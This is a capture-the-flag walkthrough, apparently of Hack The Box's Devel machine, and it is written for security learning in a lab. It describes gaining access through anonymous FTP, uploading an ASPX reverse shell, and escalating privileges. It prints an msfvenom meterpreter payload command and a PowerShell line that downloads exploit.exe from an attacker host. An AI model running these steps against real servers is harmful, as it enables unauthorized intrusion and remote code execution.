Machine Type: Windows
Replication:
As with every other box, the first approach is to understand ports that are open in the IP. Upon quick vuln scan result, it can be observed that port 21 and 80 are open in the IP.
A IIS 7 Default web page loads on accessing the IP on port 80. Directory Brute force on this doesn.t result in a login page or anything else as such.
So, the other option would now to check on FTP login. FTP has a popular issue of having anonymous login enabled by default. We can try to see if we can perform anonymous login through FTP port (21).

We are able connect to the FTP using anonymous login and view the files present in the server. After checking the files, it looks like a IIS server directory as it contains welcome.png image that was present in the application also. On checking the view-source of the default IIS page, the suspicion came quickly to a fact. This indicates we can add file to the server via FTP and load it via port 80 using browser.
We can attempt to upload a shell and access the shell via browser by calling the URL directly. As we already know the file path where the file is uploaded, its easy to trigger the file from the front end.
Since the system is Windows and the server is IIS. It is sure that ASP.NET is in use. We can now check the internet and get some “.asp” or “.aspx” reverse shells. We can also use msfvenom to make a reverse tcp shell for us using the below mentioned command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=Port -f aspx > exploit.aspx
In case we don’t have a linux machine or have metaspoit framework in the system, we can use a reverse shell that is present in some github repositories, pentestmonkey etc. To solve this lab we have used a reverse shell from a github repository:
https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
Copy the code and make changes in the host and port details as highlighted in the code base.
Upload the file using ftp to the server and attempt to make a call to access the file through the URL via browser.

Before making a request to access the shell , setup a listener using netcat on the same port mentioned in the shell.


On accessing the file, a reverse shell of the server is obtained. We can check the contents of the server. Since the goal to search for a flag, we can go to the users directory, check the users present in the server and check for a file containing the flag.
In this case we are unable to access any users directory as we are getting “Access Denied” for both the users.

Performing “systeminfo” command gives the details on the webserver. We can use this information to google and find a exploit available on the internet.


Download the exploit to the system or search for the exploit using searchsploit. Setup a python server to transfer the “.exe” file to the system. We can use powershell to download the script in the other system as its windows server.


Use the below mentioned powershell command to download the file from the python server:
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.16.5:9000/exploit.exe‘, ‘c:\Users\Public\Downloads\exploit.exe’)”

We can go to the downloaded directory and access the executable to run it and get a escalated privilege.

We can now go to the Desktop of respective users and should be able to obtain flags from there.

Reference:
https://medium.com/@JAlblas/hack-the-box-devel-guided-mode-walkthrough-f83f5b803ce7
(Different Way to solve the lab)